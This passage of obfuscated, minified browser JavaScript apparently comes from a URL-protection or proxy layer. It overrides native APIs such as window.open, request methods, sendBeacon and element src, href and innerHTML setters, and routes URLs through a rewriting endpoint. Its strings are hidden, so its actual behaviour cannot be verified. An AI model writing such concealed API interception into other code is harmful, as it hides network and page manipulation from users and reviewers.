Zn=H7,xn=Array[Zn(0xb4d)](xC[Zn(0x866)][Zn(0xc18)])[Zn(0xe45)](xp=>!xm[Zn(0x832)](xp))[Zn(0xe45)](xp=>!(0x0,c0['EW'])(c9['A'][Zn(0xedc)](xC)[Zn(0xd8f)][Zn(0xedc)][Zn(0xefc)](xp)));xm[Zn(0xa0d)](...xn);for(const xp of xn){const xO=c9['A'][Zn(0xedc)](xC)[Zn(0xd8f)][Zn(0xedc)][Zn(0xefc)](xp);(0x0,c8['pI'])(xY,xO)&&await(0x0,wz['A1'])(xC,xL,xO)&&((0x0,wz['VL'])(xC,xL,xO),(0x0,wz['AG'])(xC,xL,xp));}}function wW(xC,xL,xY){const xm=[];return()=>{const Zp=a2w;wq(xC,xL,xY,xm);const xn=[...xY[Zp(0x91a)][Zp(0x480)](xO=>Zp(0x782)[Zp(0x1a1)](xO,Zp(0xfbb))[Zp(0x1a1)](xO,'\x22]')),...xY[Zp(0x6e0)][Zp(0x480)](xO=>'#'[Zp(0x1a1)](CSS[Zp(0x298)](xO),',.')[Zp(0x1a1)](CSS[Zp(0x298)](xO))),...xY[Zp(0xb23)][Zp(0x480)](xO=>'['[Zp(0x1a1)](xO,']')),...xY[Zp(0x4a5)][Zp(0x480)](xO=>xO[Zp(0x2dd)][Zp(0x480)](xd=>'['[Zp(0x1a1)](xO[Zp(0x3f2)],'=\x22')[Zp(0x1a1)](xd,'\x22]')))[Zp(0x2d1)](),...xY[Zp(0xf40)][Zp(0x480)](xO=>''[Zp(0x1a1)](xO))][Zp(0x7c7)](',');for(const xO of Array[Zp(0xb4d)](c9['A'][Zp(0xedc)](xC)[Zp(0xe0c)][Zp(0xefc)](xC[Zp(0x866)],xn)))(0x0,wz['M5'])(xL,xY,xO);for(const xd of Array[Zp(0xb4d)](xC[Zp(0x866)][Zp(0x812)]))try{var xp;if(xd[Zp(0x6c7)]===xd[Zp(0xef7)][Zp(0x6d5)])continue;if(xd[Zp(0x6c7)]=xd[Zp(0xef7)][Zp(0x6d5)],Zp(0x335)===xd[Zp(0xc93)][Zp(0x60b)])continue;if(null!==(xp=xd[Zp(0x649)])&&void 0x0!==xp&&null!==(xp=xp['id'])&&void 0x0!==xp&&xp[Zp(0x832)](Zp(0x4f3)))continue;(0x0,wz['VE'])(xL,xY,xd[Zp(0xef7)]);}catch(xX){(0x0,wz['vR'])(xL,xC,xd);}};}var x0=x(0xcc4);function x1(xC){const ZO=H7;try{const xL=new URL(xC),xY=new URL(c1['A'][ZO(0x7f2)])[ZO(0xc53)];return xL[ZO(0xc53)][ZO(0xd00)](xY);}catch{return!0x1;}}function x2(xC,xL,xY,xm){const Zd=H7;let xn=arguments[Zd(0x6d5)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const xp=xL+'_'+xY;if(function(xO,xd){var xX;return!(null===(xX=function(xu){const xJ=function(xT){const ZX=a2w;return ZX(0xd98)+(0x0,x0['t'])(xT[ZX(0x9f0)][ZX(0xc53)]+ZX(0x808));}(xu);return xu[xJ]||(xu[xJ]={}),xu[xJ];}(xO))||void 0x0===xX||!xX[xd]);}(xC,xp)){const xO=function(xd){const xX=function(xu){const Zu=a2w;return Zu(0xd98)+(0x0,x0['t'])(xu[Zu(0x9f0)][Zu(0xc53)]+Zu(0x7c0));}(xd);return xd[xX]||(xd[xX]={}),xd[xX];}(xC);xO[xp]||(xO[xp]=function(xd){const ZJ=Zd;for(var xX=arguments[ZJ(0x6d5)],xu=new Array(xX>0x1?xX-0x1:0x0),xJ=0x1;xJ<xX;xJ++)xu[xJ-0x1]=arguments[xJ];if(xn&&!xn[ZJ(0xefc)](this,...xu))return xd[ZJ(0xefc)](this,...xu);try{return xm[ZJ(0xefc)](this,xd,...xu);}catch(xT){return c4['A'][ZJ(0x5f8)](ZJ(0x3d2)+xL+'.'+xY,xT[ZJ(0xefe)],...xu),xd[ZJ(0xefc)](this,...xu);}});}else wL(xC,xL,xY,function(){const ZT=Zd,xd=c9['A'][ZT(0xedc)](xC)[xp];for(var xX=arguments[ZT(0x6d5)],xu=new Array(xX),xJ=0x0;xJ<xX;xJ++)xu[xJ]=arguments[xJ];return xm[ZT(0xefc)](this,xd,...xu);},xn);}function x3(xC,xL,xY,xm){const ZD=H7;if(xL[ZD(0x912)]||xL[ZD(0xbac)])return;xL[ZD(0x912)]=!0x0,c9['A'][ZD(0x8b1)](xL),(function(){const ZN=ZD;let xO=arguments[ZN(0x6d5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const xd=ZN(0xf81);if(c9['A'][ZN(0xedc)](window)[ZN(0x3ee)][ZN(0xefc)](window[ZN(0x866)][ZN(0x28a)],ZN(0x3ae)[ZN(0x1a1)](xd,'\x22]')))return;const xX=window[ZN(0x866)][ZN(0xac7)](ZN(0xbf8));c9['A'][ZN(0xedc)](window)[ZN(0x3e8)][ZN(0xefc)](xX,ZN(0x790),xd),c9['A'][ZN(0xedc)](window)[ZN(0xf8e)][ZN(0xefc)](window[ZN(0x866)][ZN(0x28a)],xX),c9['A'][ZN(0xedc)](window)[ZN(0x8fa)][ZN(0xefc)](window,ZN(0xefe),xu=>{const Zz=ZN;switch(xu[Zz(0xbe6)][Zz(0x5dc)]){case Zz(0xec1):if(Zz(0x7e8)===xu[Zz(0xbe6)][Zz(0x790)])return setTimeout(()=>{const Zq=Zz;var xJ;return null===(xJ=xO[Zq(0xf3c)])||void 0x0===xJ?void 0x0:xJ[Zq(0xefc)](xO);},0x0),xO[Zz(0x5e7)]&&setTimeout(()=>{const R0=Zz;var xJ;const xT=function(xD){const ZW=a2w,xN=[];let xz=xD;for(;xz!==window[ZW(0x893)];){try{xN[ZW(0xa0d)](xz[ZW(0x790)]);}catch(xq){}xz=xz[ZW(0xebf)];}return xN;}(xu[R0(0xd81)]);xu[R0(0xbe6)][R0(0xbe6)][R0(0x790)]&&xT[R0(0xa0d)](xu[R0(0xbe6)][R0(0xbe6)][R0(0x790)]),null===(xJ=xO[R0(0x5e7)])||void 0x0===xJ||xJ[R0(0xefc)](xO,function(xD){const R1=R0,xN=window[R1(0xf42)][R1(0xa48)]()[R1(0xf2b)]()[R1(0x480)](xz=>(xz[R1(0xa63)]||xz[R1(0x585)])())[R1(0xe45)](xz=>xD[R1(0x2c0)](xq=>xq[R1(0x832)](xz)));return xN[R1(0x6d5)]<=0x1?xN[0x0]:xN[R1(0x680)]((xz,xq)=>xq[R1(0x6d5)]-xz[R1(0x6d5)])[0x0];}(xT));},0x0),wD(xu[Zz(0xbe6)][Zz(0xbe6)]);break;case Zz(0x4c2):if(Zz(0x4d8)===xu[Zz(0xbe6)][Zz(0x790)])return wN(xu[Zz(0xbe6)][Zz(0xbe6)]);}});}({'onClickAutoRecovery':xO=>{const R3=ZD;!function(xd,xX,xu){const R2=a2w;wA(xd,R2(0xbc1),(arguments[R2(0x6d5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[R2(0x7a1)](R2(0x352),xX)[R2(0x7a1)](R2(0xb34),xu)[R2(0x7a1)](R2(0x68a),new URL(location[R2(0xb71)])[R2(0x68a)]));}(xC,xO||R3(0xe5a),'');}})),xL[ZD(0x866)][ZD(0xbc9)](ZD(0x7e8),xO=>{const R4=ZD;if(xO[R4(0xc8a)])return;let xd=xO[R4(0x8b3)];for(;xd instanceof xL[R4(0xfc9)]&&'a'!==(null===(xX=xd)||void 0x0===xX||null===(xX=xX[R4(0xf40)])||void 0x0===xX?void 0x0:xX[R4(0x571)]());){var xX;xd=xd[R4(0x78f)];}if(xd){var xu;let xJ=c9['A'][R4(0xedc)](xL)[R4(0x756)][R4(0xefc)](xd,R4(0xb71));if(R4(0x823)!=typeof xJ||xJ[R4(0xa3b)](R4(0xcfa)))return;const xT=null===(xu=wO(xL))||void 0x0===xu?void 0x0:xu[R4(0xd11)];if(!(0x0,c0['EW'])(xJ))return;const xD=(0x0,c0['sH'])(xJ)[R4(0xe66)];xJ=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][R4(0xa41)],'baseUrl':c9['A'][R4(0xedc)](xL)[R4(0x910)][R4(0xedc)][R4(0xbf1)](xL[R4(0x866)]),'endpoint':c1['A'][R4(0x7f2)],'extra':{'sourceFrameOrigin':xT}});let xN=c9['A'][R4(0xedc)](xL)[R4(0x756)][R4(0xefc)](xd,R4(0x1eb));xN=cA(xC,xN,c9['A'][R4(0xedc)](xL)[R4(0x910)][R4(0xedc)][R4(0xbf1)](xL[R4(0x866)])),xO[R4(0x430)]();let xz=xL;for(;cd(xz,R4(0xec1),R4(0x7e8),{'url':xJ,'windowFeatures':xN?R4(0xd08)[R4(0x1a1)](xN):void 0x0,'name':xL[R4(0x790)]}),xz!==xL[R4(0x893)];)xz=xz[R4(0xebf)][R4(0x874)];}}),x2(xL,ZD(0x93b),ZD(0xfde),async function(xO,xd,xX){const R5=ZD,{protectedInput:xu,additionalHeaders:xJ}=wd(xL,xd)?await wJ(xL,xC,xd):wX(xL,xC,xd);xX=wT(xu,xX,xJ);for(var xT=arguments[R5(0x6d5)],xD=new Array(xT>0x3?xT-0x3:0x0),xN=0x3;xN<xT;xN++)xD[xN-0x3]=arguments[xN];return xO[R5(0xefc)](this,xu,xX,...xD);},function(xO){const R6=ZD;return xO instanceof xL[R6(0xe29)]?(0x0,c8['pI'])(xY,xO[R6(0xe26)]):(0x0,c8['pI'])(xY,xO);}),x2(xL,ZD(0x4d3),ZD(0xa97),function(xO,xd,xX){const R7=ZD;for(var xu=arguments[R7(0x6d5)],xJ=new Array(xu>0x3?xu-0x3:0x0),xT=0x3;xT<xu;xT++)xJ[xT-0x3]=arguments[xT];if(!(0x0,c8['pI'])(xY,xX))return xO[R7(0xefc)](this,xd,xX,...xJ);const xD=c9['A'][R7(0xedc)](xL)[R7(0x910)][R7(0xedc)][R7(0xbf1)](xL[R7(0x866)]),{additionalHeaders:xN,url:xz}=wu(xL,0x0,R7(0x823)==typeof xX?(0x0,c0['Xz'])(xX,xD):xX);xX=R7(0x823)==typeof xX?xz[R7(0xb71)]:xz;const xq=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xX,'kind':c0['MN'][R7(0x51d)],'baseUrl':c9['A'][R7(0xedc)](xL)[R7(0x910)][R7(0xedc)][R7(0xbf1)](xL[R7(0x866)]),'endpoint':c1['A'][R7(0x7f2)]}),xW=xO[R7(0xefc)](this,xd,xq,...xJ);for(const [i0,i1]of Object[R7(0xb91)](xN))this[R7(0x224)](R7(0xccb)[R7(0x1a1)](i0),wE(i1));return xW;}),wY(xL,ZD(0x4d3),ZD(0x933),{'get':function(){const R8=ZD;for(var xO,xd=arguments[R8(0x6d5)],xX=new Array(xd),xu=0x0;xu<xd;xu++)xX[xu]=arguments[xu];const xJ=(null===(xO=this[R8(0x87f)])||void 0x0===xO?void 0x0:xO[R8(0x933)])||c9['A'][R8(0xedc)](xL)[R8(0xc46)][R8(0xedc)][R8(0xefc)](this,...xX);return xJ&&(0x0,c0['EW'])(xJ)?(0x0,c0['sH'])(xJ)[R8(0xe66)]:xJ;}}),wL(xL,ZD(0x829),ZD(0x9a7),function(xO,xd){const R9=ZD;return xO=(0x0,c0['EW'])(xO)?xO:(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xO,'kind':c0['MN'][R9(0x51d)],'baseUrl':c9['A'][R9(0xedc)](xL)[R9(0x910)][R9(0xedc)][R9(0xbf1)](xL[R9(0x866)]),'endpoint':c1['A'][R9(0x7f2)]}),c9['A'][R9(0xedc)](xL)[R9(0xf91)][R9(0xefc)](xL,xO,{'method':R9(0x72e),'keepalive':!0x0,'body':xd,'mode':R9(0x4d0)}),!0x0;},function(xO){const Rc=ZD;return arguments[Rc(0x6d5)]>0x0&&(0x0,c8['pI'])(xY,xO);}),wL(xL,ZD(0x93b),ZD(0xa97),function(xO,xd,xX){const Rw=ZD;if(xX){const xT=xX[Rw(0x17f)](',')[Rw(0x480)](xD=>{const Rx=Rw;if(xD[Rx(0x832)](Rx(0xd08))){const xN=xD[Rx(0x17f)]('=')[0x1];return Rx(0xd08)[Rx(0x1a1)](cA(xC,xN,c9['A'][Rx(0xedc)](xL)[Rx(0x910)][Rx(0xedc)][Rx(0xbf1)](xL[Rx(0x866)])));}return xD;});xX=xT[Rw(0x7c7)](',');}if([Rw(0x22f)][Rw(0x832)](xO)){const xD=c9['A'][Rw(0xedc)](xL)[Rw(0x19d)][Rw(0xefc)](this,xO,xd,xX);return new Proxy(xD,{'get':function(xN,xz){const Ri=Rw;return Ri(0x9f0)===xz?new Proxy(xN[Ri(0x9f0)],{'set':function(xq,xW,i0){const Rt=Ri;if(Rt(0xb71)===xW){const i1=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':i0,'kind':c0['MN'][Rt(0xa41)],'baseUrl':c9['A'][Rt(0xedc)](xL)[Rt(0x910)][Rt(0xedc)][Rt(0xbf1)](xL[Rt(0x866)]),'endpoint':c1['A'][Rt(0x7f2)]});return cN(xL,xD,i1,xX),xq[xW]=i1;}return xq[xW]=i0;}}):xN[xz];}});}var xu;xO&&Rw(0x823)==typeof xO&&(xO=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xO,'kind':c0['MN'][Rw(0xa41)],'baseUrl':c9['A'][Rw(0xedc)](xL)[Rw(0x910)][Rw(0xedc)][Rw(0xbf1)](xL[Rw(0x866)]),'endpoint':c1['A'][Rw(0x7f2)],'extra':{'sourceFrameOrigin':null===(xu=wO(xL))||void 0x0===xu?void 0x0:xu[Rw(0xd11)]}}));let xJ=xL;for(;cd(xJ,Rw(0xec1),Rw(0x7e8),{'url':xO,'target':xd,'windowFeatures':xX,'name':xL[Rw(0x790)]}),xJ!==xL[Rw(0x893)];)xJ=xJ[Rw(0xebf)][Rw(0x874)];return xL;},function(xO,xd,xX){return(0x0,c8['pI'])(xY,xO);}),wY(xL,ZD(0x9a5),ZD(0xe26),{'get':function(){const Rk=ZD;for(var xO=arguments[Rk(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];const xu=c9['A'][Rk(0xedc)](xL)[Rk(0xf37)][Rk(0xedc)][Rk(0xefc)](this,...xd);return(0x0,c0['EW'])(xu)?(0x0,c0['sH'])(xu)[Rk(0xe66)]:xu;}});const xn=!(null==xm||!xm[ZD(0xd03)]);function xp(){const RF=ZD;if(this instanceof xL[RF(0x192)]){const xO=c9['A'][RF(0xedc)](xL)[RF(0x756)][RF(0xefc)](this,RF(0xd90));if(null!=xO&&xO[RF(0xa3b)](RF(0x231)))return!0x1;if(RF(0xa15)===c9['A'][RF(0xedc)](xL)[RF(0x756)][RF(0xefc)](this,RF(0xaf2)))return!0x0;}return((xd,xX,xu)=>{const Rj=RF;if(xX instanceof xd[Rj(0xbaf)]){const xJ=c9['A'][Rj(0xedc)](xd)[Rj(0xa67)][Rj(0xedc)][Rj(0xefc)](xX);if((0x0,ci['_'])(xJ)||(0x0,c8['Bo'])(xu,xJ))return!0x0;for(const xT of c9['A'][Rj(0xedc)](xd)[Rj(0x4ff)][Rj(0xedc)][Rj(0xefc)](xX))if((0x0,ci['_'])(xT)||(0x0,c8['Bo'])(xu,xT))return!0x0;}return!0x1;})(xL,this,xY);}xn&&wL(xL,ZD(0x2d0),ZD(0xbc9),function(xO,xd,xX){const Rl=ZD,xu=c9['A'][Rl(0xedc)](xL)[Rl(0x8fa)][Rl(0xefc)](this,xO,xd,xX);try{var xJ;const xT=Rl(0x823)==typeof xO&&Rl(0xf68)===xO[Rl(0x571)](),xD=Rl(0x434)!==(null===(xJ=xL[Rl(0x866)])||void 0x0===xJ?void 0x0:xJ[Rl(0x6bc)]),xN=this===xL[Rl(0x866)]||this===xL;if(xT&&xD&&xN){const xz=()=>{const Rv=Rl;try{const xq=new xL[(Rv(0x958))](Rv(0x20b));xd&&Rv(0x177)==typeof xd&&Rv(0x1015)==typeof xd[Rv(0xfb4)]?xd[Rv(0xfb4)][Rv(0xefc)](xd,xq):Rv(0x1015)==typeof xd&&xd[Rv(0xefc)](this,xq);}catch(xW){}};xL[Rl(0x875)](xz,0x0);}}catch(xq){}return xu;},function(xO){const RQ=ZD;return!0x0===xn&&RQ(0x823)==typeof xO&&RQ(0xf68)===xO[RQ(0x571)]();}),xL[ZD(0xad3)]=new xL[(ZD(0xfdb))](xL[ZD(0x9f0)],{'get':function(xO,xd){const RU=ZD;return xL[RU(0x9f0)][xd];},'set':function(xO,xd,xX){const RV=ZD;return xL[RV(0x9f0)][xd]=xX,!0x0;}}),wY(xL,ZD(0x192),ZD(0xd90),{'get':function(){const RG=ZD;for(var xO=arguments[RG(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];let xu=c9['A'][RG(0xedc)](xL)[RG(0x4da)][RG(0xedc)][RG(0xefc)](this,...xd);if((0x0,c0['EW'])(xu)){const xJ=(0x0,c0['sH'])(xu)[RG(0xe66)];xu=x1(xJ)?xu:xJ;}return xu;},'set':function(xO){const RK=ZD;for(var xd=arguments[RK(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];return xO?xO[RK(0xa3b)](RK(0x473))?(xO=cR(xO,xC,xL),c9['A'][RK(0xedc)](xL)[RK(0x4da)][RK(0x7a1)][RK(0xefc)](this,xO,...xX)):(0x0,c0['EW'])(xO)&&x1((0x0,c0['sH'])(xO)[RK(0xe66)])?c9['A'][RK(0xedc)](xL)[RK(0x4da)][RK(0x7a1)][RK(0xefc)](this,xO,...xX):c9['A'][RK(0xedc)](xL)[RK(0x4da)][RK(0x7a1)][RK(0xefc)](this,(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xO,'kind':c0['MN'][RK(0x5f0)],'baseUrl':c9['A'][RK(0xedc)](xL)[RK(0x910)][RK(0xedc)][RK(0xbf1)](xL[RK(0x866)]),'endpoint':c1['A'][RK(0x7f2)]}),...xX):c9['A'][RK(0xedc)](xL)[RK(0x4da)][RK(0x7a1)][RK(0xefc)](this,xO,...xX);}},function(xO){return null==xO||''===xO||(0x0,c8['pI'])(xY,xO);}),wY(xL,ZD(0x488),ZD(0xd11),{'get':function(){const RI=ZD;if(RI(0xecc)===this[RI(0xbe6)])return RI(0xbb7);if(this[RI(0xbe6)][RI(0x790)]&&RI(0x823)==typeof this[RI(0xbe6)][RI(0x790)]&&this[RI(0xbe6)][RI(0x790)][RI(0xa3b)](RI(0xac9)))return window[RI(0x9f0)][RI(0xd11)][RI(0xd00)](RI(0x6ec))?RI(0x4c5):window[RI(0x9f0)][RI(0xd11)][RI(0xd00)](RI(0xb83))?RI(0xf20):window[RI(0x9f0)][RI(0xd11)][RI(0xd00)](RI(0xd5b))?RI(0xedd):window[RI(0x9f0)][RI(0xd11)][RI(0xd00)](RI(0xb1a))?RI(0xf05):window[RI(0x9f0)][RI(0xd11)][RI(0xd00)](RI(0x1ff))?RI(0x918):window[RI(0x9f0)][RI(0xd11)][RI(0xd00)](RI(0xeb2))?RI(0xe09):RI(0xfc8);if(RI(0x823)==typeof this[RI(0xbe6)]&&this[RI(0xbe6)][RI(0xa3b)](RI(0x255)))return RI(0x555);if(this[RI(0xbe6)]&&RI(0x823)==typeof this[RI(0xbe6)]&&this[RI(0xbe6)][RI(0xa3b)](RI(0x6b8)))return RI(0x6f8);for(var xO=arguments[RI(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];return c9['A'][RI(0xedc)](xL)[RI(0xa25)][RI(0xedc)][RI(0xbf1)](this,xd);}}),wY(xL,ZD(0x582),ZD(0xd90),{'get':function(){const Rf=ZD;for(var xO=arguments[Rf(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];let xu=c9['A'][Rf(0xedc)](xL)[Rf(0xc98)][Rf(0xedc)][Rf(0xefc)](this,...xd);if((0x0,c0['EW'])(xu)){const xJ=(0x0,c0['sH'])(xu)[Rf(0xe66)];xu=x1(xJ)?xu:xJ;}return xu;},'set':function(xO){const Rs=ZD;for(var xd=arguments[Rs(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];return(0x0,c0['EW'])(xO[Rs(0xf61)]())&&x1((0x0,c0['sH'])(xO[Rs(0xf61)]())[Rs(0xe66)])||(0x0,c0['EW'])(xO[Rs(0xf61)]())||(xO=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xO[Rs(0xf61)](),'kind':c0['MN'][Rs(0x51d)],'baseUrl':c9['A'][Rs(0xedc)](xL)[Rs(0x910)][Rs(0xedc)][Rs(0xbf1)](xL[Rs(0x866)]),'endpoint':c1['A'][Rs(0x7f2)]})),c9['A'][Rs(0xedc)](xL)[Rs(0xc98)][Rs(0x7a1)][Rs(0xefc)](this,xO,...xX);}},function(xO){const Rr=ZD;return null==xO||''===xO||(0x0,c8['pI'])(xY,xO[Rr(0xf61)]());}),wY(xL,ZD(0xa09),ZD(0xd90),{'get':function(){const RP=ZD;for(var xO=arguments[RP(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];let xu=c9['A'][RP(0xedc)](xL)[RP(0xd8f)][RP(0xedc)][RP(0xbf1)](this,xd);if((0x0,c0['EW'])(xu)){const xJ=(0x0,c0['sH'])(xu)[RP(0xe66)];xu=x1(xJ)?xu:xJ;}return xu;},'set':function(xO){const Rb=ZD;for(var xd=arguments[Rb(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];return(0x0,c0['EW'])(xO)&&x1((0x0,c0['sH'])(xO)[Rb(0xe66)])?c9['A'][Rb(0xedc)](xL)[Rb(0xd8f)][Rb(0x7a1)][Rb(0xefc)](this,xO,...xX):((0x0,c0['EW'])(xO)||(xO=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xO,'kind':c0['MN'][Rb(0xa0e)],'baseUrl':c9['A'][Rb(0xedc)](xL)[Rb(0x910)][Rb(0xedc)][Rb(0xbf1)](xL[Rb(0x866)]),'endpoint':c1['A'][Rb(0x7f2)]})),c9['A'][Rb(0xedc)](xL)[Rb(0xd8f)][Rb(0x7a1)][Rb(0xbf1)](this,[xO,...xX]));}},function(xO){return null==xO||''===xO||(0x0,c8['pI'])(xY,xO);}),wY(xL,ZD(0xfbd),ZD(0xb71),{'get':function(){const RS=ZD;for(var xO=arguments[RS(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];let xu=c9['A'][RS(0xedc)](xL)[RS(0xab0)][RS(0xedc)][RS(0xefc)](this,...xd);if((0x0,c0['EW'])(xu)){const xJ=(0x0,c0['sH'])(xu)[RS(0xe66)];xu=x1(xJ)?xu:xJ;}return xu;},'set':function(xO){const RA=ZD,xd=c9['A'][RA(0xedc)](xL)[RA(0xf23)][RA(0xedc)][RA(0xefc)](this),xX=c9['A'][RA(0xedc)](xL)[RA(0x9fe)][RA(0xedc)][RA(0xefc)](this),xu=RA(0xd1a)===xd||RA(0x42b)===xd&&RA(0x31b)===xX?c0['MN'][RA(0x6cf)]:RA(0x42b)===xd&&RA(0xd87)===xX?c0['MN'][RA(0xa0e)]:c0['MN'][RA(0x51d)];xO=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xO,'kind':xu,'baseUrl':c9['A'][RA(0xedc)](xL)[RA(0x910)][RA(0xedc)][RA(0xbf1)](xL[RA(0x866)]),'endpoint':c1['A'][RA(0x7f2)]});for(var xJ=arguments[RA(0x6d5)],xT=new Array(xJ>0x1?xJ-0x1:0x0),xD=0x1;xD<xJ;xD++)xT[xD-0x1]=arguments[xD];return c9['A'][RA(0xedc)](xL)[RA(0xab0)][RA(0x7a1)][RA(0xefc)](this,xO,...xT);}},function(xO){return!xO||(0x0,c8['pI'])(xY,xO);}),wY(xL,ZD(0x709),ZD(0x77d),{'get':function(){const RM=ZD;for(var xO=arguments[RM(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];let xu=c9['A'][RM(0xedc)](xL)[RM(0xb69)][RM(0xedc)][RM(0xefc)](this,...xd);return(0x0,c0['EW'])(xu)&&(xu=(0x0,c0['sH'])(xu)[RM(0xe66)]),xu;},'set':function(xO){const Ro=ZD;(0x0,c8['pI'])(xY,xO)&&(xO=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xO,'kind':c0['MN'][Ro(0x51d)],'baseUrl':c9['A'][Ro(0xedc)](xL)[Ro(0x910)][Ro(0xedc)][Ro(0xbf1)](xL[Ro(0x866)]),'endpoint':c1['A'][Ro(0x7f2)]}));for(var xd=arguments[Ro(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];return c9['A'][Ro(0xedc)](xL)[Ro(0xb69)][Ro(0x7a1)][Ro(0xefc)](this,xO,...xX);}}),wY(xL,ZD(0x863),ZD(0xd90),{'get':function(){const RH=ZD;for(var xO=arguments[RH(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];let xu=c9['A'][RH(0xedc)](xL)[RH(0x759)][RH(0xedc)][RH(0xefc)](this,...xd);if((0x0,c0['EW'])(xu)){const xJ=(0x0,c0['sH'])(xu)[RH(0xe66)];xu=x1(xJ)?xu:xJ;}return xu;},'set':function(xO){const RE=ZD;(0x0,c8['pI'])(xY,xO)&&(xO=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xO,'kind':c0['MN'][RE(0x51d)],'baseUrl':c9['A'][RE(0xedc)](xL)[RE(0x910)][RE(0xedc)][RE(0xbf1)](xL[RE(0x866)]),'endpoint':c1['A'][RE(0x7f2)]}));for(var xd=arguments[RE(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];return c9['A'][RE(0xedc)](xL)[RE(0x759)][RE(0x7a1)][RE(0xefc)](this,xO,...xX);}}),wY(xL,ZD(0xbaf),ZD(0x4b8),{'get':function(){const Re=ZD;for(var xO=arguments[Re(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];const xu=c9['A'][Re(0xedc)](xL)[Re(0xf85)][Re(0xedc)][Re(0xefc)](this,...xd);return Re(0x31b)===this[Re(0xf40)][Re(0x571)]()?(0x0,cl['sR'])(xu):xu;},'set':function(xO){const Rg=ZD;for(var xd=arguments[Rg(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];if(Rg(0x31b)===this[Rg(0xf40)][Rg(0x571)]())return c9['A'][Rg(0xedc)](xL)[Rg(0xf85)][Rg(0x7a1)][Rg(0xefc)](this,(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xO,'idFilter':xD=>(0x0,c8['Bo'])(xY,xD),'urlFilter':xD=>(0x0,c8['pI'])(xY,xD),'attributeFilter':xD=>(0x0,c8['yu'])(xY,xD)}),...xX);if(Rg(0xd87)===this[Rg(0xf40)][Rg(0x571)]())return c9['A'][Rg(0xedc)](xL)[Rg(0xf85)][Rg(0x7a1)][Rg(0xefc)](this,xO,...xX);const xJ=xO[Rg(0xf61)]();if(this instanceof xL[Rg(0xf96)]&&xJ[Rg(0x832)](Rg(0x1c4)))return c9['A'][Rg(0xedc)](xL)[Rg(0xf85)][Rg(0x7a1)][Rg(0xefc)](this,xO,...xX);if((Rg(0x436)===xC[Rg(0xee9)]||Rg(0xa52)===xC[Rg(0xee9)])&&(this instanceof xL[Rg(0x5e1)]||this instanceof xL[Rg(0x63e)]||this instanceof xL[Rg(0xa36)]||this instanceof xL[Rg(0xafc)]||this instanceof xL[Rg(0x8c3)]||this instanceof xL[Rg(0x2c3)]||xJ[Rg(0xa3b)](Rg(0x931))))return c9['A'][Rg(0xedc)](xL)[Rg(0xf85)][Rg(0x7a1)][Rg(0xefc)](this,xO,...xX);const xT=cy({'_window':xL,'protectUrlContext':xC,'html':xO,'idFilter':xD=>(0x0,c8['Bo'])(xY,xD),'urlFilter':xD=>(0x0,c8['pI'])(xY,xD),'attributeFilter':xD=>(0x0,c8['yu'])(xY,xD)});return c9['A'][Rg(0xedc)](xL)[Rg(0xf85)][Rg(0x7a1)][Rg(0xefc)](this,xT,...xX);}}),x2(xL,ZD(0xbaf),ZD(0x970),function(xO,xd,xX){const Ry=ZD;xd=xd[Ry(0x571)](),(0x0,c8['yu'])(xY,xd)&&(xd=Ry(0x8f1)+(0x0,ci['md'])(xd[Ry(0xb3d)](0x5)[Ry(0x571)]()));let xu=String(xX);const xJ=this[Ry(0xf40)][Ry(0x571)]();if(['id',Ry(0x8f0)][Ry(0x832)](xd))xu=xu[Ry(0x17f)]('\x20')[Ry(0x480)](xT=>(0x0,c8['Bo'])(xY,xT)?(0x0,ci['md'])(xT):xT)[Ry(0x7c7)]('\x20');else{if([Ry(0xd90),Ry(0xb71)][Ry(0x832)](xd)){if(!(0x0,c0['EW'])(xu)||!x1((0x0,c0['sH'])(xu)[Ry(0xe66)])){const 